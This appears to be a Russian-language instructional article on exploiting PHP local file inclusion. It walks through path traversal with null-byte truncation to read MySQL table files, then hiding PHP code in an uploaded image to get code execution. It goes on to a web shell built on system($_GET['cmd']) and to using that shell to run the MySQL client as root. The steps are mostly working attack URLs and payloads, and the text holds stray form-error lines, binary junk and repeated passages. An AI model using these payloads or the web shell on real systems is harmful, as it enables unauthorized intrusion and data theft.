Публикация на тему

# **Уязвимость PHP-include**

*Использование уязвимости php-include для взломов web-приложений.*

#### **Автор**

[Михалькевич Александр Викторович](http://erud.by/public/)

# **Публикация**

**Наименование** Уязвимость PHP-include **Автор** А.В.Михалькевич **Специальность** Использование уязвимости php-include для взломов web-приложений., **Анотация Anotation in English Ключевые слова Количество символов** 9201

## **Содержание**

[Введение](#page-0-0) 1 [Проверка страницы на уязвимость](#page-0-1) 2 [Взлом базы данных](#page-1-0) 3 [Уязвимое изображение](#page-1-1) 4 [Хакерский веб-шелл](#page-3-0) [Заключение](#page-4-0) [Список использованных источников](#page--1-0) [Приложения](#page--1-0)

## **Введение**

## **1 Проверка страницы на уязвимость**

<span id="page-0-1"></span><span id="page-0-0"></span>Предположим, страница вызывается следующим образом:

*127.0.0.1/test/sto.php?page=index*

Для того, чтобы проверить подверженность страницы PHP-инклюду, достаточно вместо параметра index вставить любой другой несуществующий параметр.

И если увидим какую-нибудь ошибку, связанную с подключением файла, то можете себя поздравить: сайт подвержен РНР-инклюду.

Это говорит о том, что в уязвимом скрипте имеется такая строка:

```
include("templates/".$ GET['page'].".php");
```
<span id="page-1-0"></span>Хакеру достаточно немного изменить адресную строку, и получить доступ к любому файлу на сервере.

# 2 Взлом базы данных

Хакеру достаточно немного изменить адресную строку, и получить доступ к любому файлу на сервере, например к файлу из базы данных:

http://127.0.0.1/test/sto.php?page=../../../mysgl/data/db baze name/users.MYI%00

Расшифруем параметр \$ GET['page']:

Полнимаемся на три уровня вверх (кол-во полнятий вверх опрелеляется экспериментальным образом). Далее заходим в папку mysql/data/имя базы/имя таблицы. МҮ . Конечно, если мы не знаем параметров сервера, то можем и не знать папок и файлов, находящихся на сервере. Но версия и операционная система сервера — это открытая информация, её можно узнать даже по телефону, позвонив в службу технической поддержки. После чего установить в качестве виртуальной машины нужную операционную систему, потом скачать и установить сервер, с настройками, как на том сервере, который собираемся атаковать. Далее нам лишь останется экспериментальным путем определить как добраться до нужных файлов.

 $%00$  в конце имени файла — это шестнадцатеричный код для передачи по протоколу HTTP нулевого байта. Этот символ означает конец строки. Здесь он нужен, чтобы отбросить расширение .php.

Нулевой байт срабатывает не всегда, но хакеры открыли множество способов замены нулевого байта.

Основное предназначение локального инклюда — просмотр локальных файлов. Но его также можно использовать для создания полноценного web-шелла (оболочки для выполнения любых команд на стороне сервера либо доступа к командной строке).

<span id="page-1-1"></span>Известно, что команда include() может принимать файлы с любым расширением, и выполнять их как реальные php-скрипты. Т.е. если ресурс позволяет загружать изображения, или любые другие файлы, то нам ничто не мешает, под видом изображения (с расширением gif, jpg или любого другого разрешенного расширения), залить на сервер команды php. Если. на стороне сервера идет проверка файлов не только на расширение, но и на заголовки (массив Headers), то мы можем открыть блокнотом любое изображение, и дописать к коду изображения php-команды.

## 3 Уязвимое изображение

Основное предназначение локального инклюда — просмотр локальных файлов. Но его также можно использовать для создания полноценного web-шелла (оболочки для выполнения любых команд на стороне сервера либо доступа к командной строке).

Известно, что команда include() может принимать файлы с любым расширением, и выполнять их как реальные php-скрипты. Т.е. если ресурс позволяет загружать изображения, или любые другие файлы, то нам ничто не мешает, под видом изображения (с расширением .gif, .jpg или любого другого разрешенного расширения), залить на сервер команды php. Если на стороне сервера идет проверка файлов не только на расширение, но и на заголовки (массив Headers), то мы можем открыть блокнотом любое изображение, и дописать к коду изображения php-команды.

Откроем исходный код любого изображения (желательно, не очень большого). Сделать это можно с помощью Nodetadd++. Получим нечто подобное.

В конец исходного кода добавим скрипт php.

**Whoops!** Найдены следующие ошибки.

- Поле наименование обязательно для заполнения.
- Поле содержимое обязательно для заполнения.
- Поле тема должно быть числом.

Зальем файл на сервер. Выглядеть этот файл будет, как обычное изображение: если в адресной строке наберем: http://127.0.0.1/test/skype.jpg, то не увидим ничего особенного: обычный значок scype.

#### Q

Однако, если обратимся к нему через найденную ранее уязвимость:  $http://127.0.0.1/test/sto.php?page=.$ /skype.jpg%00 получим примерно, следующее.

*∔*��G�=⊞���[nV�[�Àr�L��7al�5�~�&8�1���ef��.�n�K���C�����]�z�kl��o>[nn@ ੶<mark>▧</mark>♦▩b��=3��;q��z����®▩▩.6(℃t�D��H�f& "a{M��-▩7ak�leXi6;��j୕�▩�r\_6~������ ◆■■■■■?■■ATG`◆■R&®)■T◆<;■y ◆◆m<◆■]◆s◆◆B1◆■t◆◆ G◆■◆◆+◆bL◆T|■j%(w◆◆ON9+ <u>│?</u> ▒℮�y���#���>b ▒▒▒��8,G<,t�Z`�E\*h�x(A�Қǘa� ▒w�p(� �P�9�▒▒@Y<sup></sup>▒ J�D�▒y�n|2€

PHP Version 5.3.1



<span id="page-3-0"></span>Значит команда phpinfo() выполнена и мы получили всю необходимую информацию о работе сервера.

# **4 Хакерский веб-шелл**

В самом изображении можно вызывать функции командной строки. Тогда получим полноценный хакерский web-шелл:

system(\$\_GET['cmd']);

Таким образом на стороне сервера, с помощью get-параметра cmd можно выполнить любую команду из командной строки. Давайте откроем калькулятор.

*http://127.0.0.1/test/sto.php?page=../skype.jpg%00&cmd=calc*

На фоне кода изображения откроется калькулятор:



Чтобы выполнить команды с пробелами, нужно между пробелов вставлять %20, либо заменить их на +.

Теперь, с помощью нашего web-шелла попробуем проникнуть на сервер MySQL.

http://127.0.0.1/test/sto.php?page=../skype.jpg%00&cmd=C:\xampp\mysql\bin\mysql.exe+--user=  $root+-password=+.?$ 

Пояснения:

C:\xampp\mysql\bin\mysql.exe — заходим на ссервер MySQL

--user=root - выбираем суперпользователя root.

--password = - сюда вставляем пароль суперпользователя. У нас это значение пустое, потому что по умолчанию в ХАМРР пароля у root нет.

<span id="page-4-0"></span>-? - данная команда вызывает help MySQL.

#### Заключение

#### Список использованных источников

#### Приложения